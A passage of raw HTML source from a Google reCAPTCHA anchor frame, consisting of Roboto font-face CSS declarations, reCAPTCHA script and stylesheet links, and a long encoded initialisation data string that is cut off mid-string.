  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YOaS8Uv1Iy12O9PgbXCkpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YOaS8Uv1Iy12O9PgbXCkpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YOaS8Uv1Iy12O9PgbXCkpA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5PDnMOLwpHCsnrDnMKfTMOzK8K7wozCgMKFw63CpMK9w4nCgMKZwrVbbgMMwpHDmHXCrTpHTsK2YsKxwqvCh8OYw4cXwrbCg8KNw5E/UiVxJTZcwoB3w57DlsOwSMKUETXCucKVwpfDk8OFPMO1ecOQBMKiRcKYeAXDjQbCuwPDsEPCgsOXFzjDll7DssKZw5EiwqjDhxN+wpLDhMOHacK/[base64]/[base64]/CnxDDjwIxO8OdScKVw6DDr1XDqcOcw7TDmkbDoX3DiEbCtcKTw5Zww6wQOVofHMK/[base64]/CgMOeb03DqUUlwpNEwp5zwpQkwqozwp8cX2zDs37DtsOTCQc8IBDCgsKmwqk4D03CrcOrWRPCqTnDucK6M8KzBsK6GMOJw6FKwrvDs27CpgzDuCsbw6rCpcKLQxxiw5BaesODbsOcw6J/OcOGJ097UHNNwq0UCwvCqzrCoMOmRV3Du8OxwrjDvMKaJx0iwrjCnMOww5PCqVfCrj8QbhVtPsKkN8ODMcOrdMKYwoQRwp/CgcOtIsK1ah3DnTgDwq45XsKewpzDssKZwp8wwpNgHm7CuXHCuDrDrVXCjx9BwqIzHTc+MGVow6AVRsKCwq/Dql3Ct8OXJHrDiAvCjRPCk1tGck8Gaykhw6J8E8KwUMOlw55VfkvCs8OZw4DDjwXCuMO2dRtBMyfDv8KfwpIEw6Q+wrTDuHlDRcKODcKWZE3CrHoTwojDjsO+wpIBwqdKccOzw45Jw68ewoEVfMKbw6/[base64]/ZmzDnzMew7xvwoHDnj7DrWk+wrxqBlHCnlfCosO0wpR8RXHDlsKswqnCrsO+wolrYMOnSAfDoMOmLyhfw5E4fyBIZMOuAsK6K3zChBY4AWPClFhiw7R8ZEnDmcO7BMOWwpbDhHLClMKqw4DCksKZAzcNwrXCp8KowoFPwp56WcOXDcOYPMOMw7hCwpzDkwPCmcOHNy/CmkbCjsKSYD7DssOPXcKuw4/CvMOTw60YwpdsVkbDp8ONEQsrwrjCjyLCi1jDrHsTDzQKwozDpn0UFU7DrBPDtsOKeBh9w6t8EU4HVcKuZcOOFnXCgFfDpsOYw7cFwq16bHZfwr8cw4/CuBvCq1cdGMO6Cn87woZvYMKAbsO4w5DCqTluwr1Jw4vCp1DCkWDDjsOdNlXDuB7Cr2tvw70tHw3DpsKVw4JzM8KWwqHDvi3Dq3XCmh0seMOPKsK4eMO4CyYrCkBMw7kIwpLDr0gHGsOKwr3DgMKEwpo2dsONN8KEw7Y3wownFsKAw7/CnibDg2PCs8OBaxbCscKqNcKzwrDCikIHXVnDrijCtsOzw7IkGMO0M8Kswqp8w4FQTmXCqsO7D8KwIgd4wqDDjk1iw5BrVWrCoQp9w6hSw7F1wp0tcTrCngbCi8Oxw6TClMOtw6LCtF7Cp8O/wplcw5Jmw5Ese8KkVMOrYsKJcDjCi8OQw5bDtgLCs8K9wqUvw5XCmyrDhcKVw7/DvMOdwoXDhsK6WsKLLMOYWUANwpArwodvMWLDlknChmrDvMOhw4YmP8O2V31Jwq04AMOXQhUEw4HDmcKaw4zCtsKpw7ADa8OmwrnDoibDgMO9T8OCCRvChcOQSR7CocKqw7d6wrjCsMOpwrAkGBzCvcKqYDESw57CuzFuw6/DuyVxcFslw41+wpJERsOrLU/[base64]/CpGdFwpRRRnLDjB/Ch8Ktw7fCk0TCgBjDtiFRXMKHwr7CmMK3w7bChgwGw67DlMODWh/[base64]/w6U9w7LCssKMRFQYw4g/[base64]/CuxU5w6B5DcKow6pedMOMETdqfUIFesKhw6DCoDsFOsK1wpxnWsO8KsKywq3ChFcCw5LCjMKdwqkqw7FGXcOVwrzCnw7DksKXwozCicOYVMOMDTDDrTjCkQ7DssK6wpHDqcOdw5pQwoMWw47DtwrClMO9wrXCohTDmcO/[base64]/DhSTDocKSwqADwqt7HsO0w745w6lzZMONw7sICsKnCVhBEMKlMsObSl1JwoQSw6XChsOKw6o4wofCghDCtggIQE/[base64]/DqMO7wqt+woMLw7p8wrpZwpfDrQNOwrd0KgDCqsOdd8KowohEw4rDsAF5w7Ufw5HDvFzDq2TChsKDwo17IcO/Z8OLHg/DtcKTVcKvw5xSw4bCsTF2wp0vE0/Dljx7w64KE1xpGlrClcKTwrPDvsORUAhfwpDCjmAxDsOROBByw61bwqfCs0bCn2zDrm7CvMOaw5Egw6dUwrPCpMK5ScKSVAHCpMOiwoYNw4YMw5d7w7pRw6YBwrJmw4APAVhXw6cVGUUWXz3CjXs1w4HDscKAwr/DgcOBDsKHAsOWw7ASwp5zUTfCqxIyb3INwrnCoBIzw6DCisKRwqYuBClHw4rCpsOicX/CmsKtIsK5NnjDnUQOORLDj8Opd29cYMO3EEzDrcKNAMOTdRHDkHcPw4vDocOBGsKdwpDCk1XCgcOxURTCl00JwqRcwrdLw5hQTcKWWEQzDys8w7UMNxfDrsKxQ8KewpXDocKxwr90KjTDs2TDu108VlTDqMOmFMKcwql2dsKeN8KDacKzwrE/Dgs7eEDCjcKyw5MewrvChMKcwqwQwrBxw6pZHcKXw6M0XcKjw6IQK0rDnz1gIGvCtXbCqCICw7DCsTrClMKPw7LCsgcMCcKMdW0/XMOTd8OJwq3DhMO+w7YOw6PDqcK2bBXCgX1/wr/[base64]/DtHHDkMOMw7PDksOEwoN6McO1CwRwN1kpDCfCkRzDmwXCtQXDjlgAXcKjAsKSw7fCgyfDsyHDgsKdTgDClMKkGsOCwrLDpsKwVsO7McKrw4QHGX0owo3Dtn/CtsKcw7LCkhvCgFTDszFIw5fCvcOYwrQ3X8OTw6/CjTnCnsOkBgbDrsKMwocsXCUGOMKGBmBBw7B+ZMOZwq7CrMKZLsKDw47Dv8KWwq/Ch0hgwpBKwp4qw6/Cn8ORYUbCmmDCpcKJexsywod1wqdRLcKieSE7w5/CjsOFw7JUDyIgX8KEScK9dMKhSTRxw5JXw75EccKrJ8OUesOUIsOdwrVYw4zDscKdw5bCg00VHsO/w502w7XCo8KhwpMLwqBXClF6CsOXw4oTw5cuDivCtl/DvMOpKBLDqMOXwojCnxXDqAoNWhkOGErCrmPCtcKPYDltwq/DusKvAhU/GsOsB30iw5Nlw7phG8OswoXChk0sw5YTBXfDsWLDisOkw4sHF8O6U8O7wqEwSirCo8Kjwq/DicKxw4vCm8KsLhfDrMKDH8KNwpQpaGQeLxrCnMKfwq7DosOVwobDgxtgBXF9QAbCu8K7Q8OtEMKIw5jDjcOUwolVa8OARcKjw4vDosOpwrTChjgxe8KVCDs9PcKtw5srfMKRdMKyw4PDt8KQSSVRHHHDocKrXcK/C1QVYyHChsKqFmVRB2QOwohNw4waJcObwodFw67CtSZ8SDzCtMK+w50Xwrodej8bw4jDtcONF8K9TDDCuMOBw53CmMKsw6DDpsK/wobDvhDDn8OKw4YBwojCucOgVCXCs3h2XsKsw4nCrsONwqVfw4hZCcKmw6FZFMKlT8KgwrLCuSwAwqDDncKYfsKGwoUvJUQPwohPw6jCrsKxwo/CuQ/DsMOYZR/DnsOKwq7Dt2I7wpdQwr9OVcKXwpkiwoDCpyIVHDpdwq3DgFnCsWBfw4EMwpzDlsOALsK9wr5Qw6FsVsKyw4VZwpkGw4zDpw3CkcOKw75cFWJNw6BuWynDkmDCjn9KMQ9Jw5dRAUBJwog1CsO/d8KRwofDr3TDrsOawofCgMK2wpI8LSbCsBw0wrBfI8KFw5jCniogNW7Dn8OiYsKwKQknw4vCjk7Dp2tFwr56w5LCsMO1Zh9/BUBzdcKEe8KAfMOCwp7ClcKdw4lHwrk7Dm/CosKZeRtcwr/CtcKOZhV2GcKEMy/[base64]/wqPCisOwIVnDucK7QjvDicOXUCrChMOBRkvCuUI0PsKZVcOdw5vCosKNwobCqHnDgsKaw4d7SMOjwpVWwp/Ck2fCkynDnMKNNSvCoiLCrMOWN1HDrsOvwqrCvVVMfcOtWDDCksKEdsOSesKSw5ofwphpwrjCn8KgwqbCmsKUwocqwo/Cl8OxwpPCt2nDv19RASERMzVewpdRJ8OjwrpdwqfDlWMEDHfChk8Ew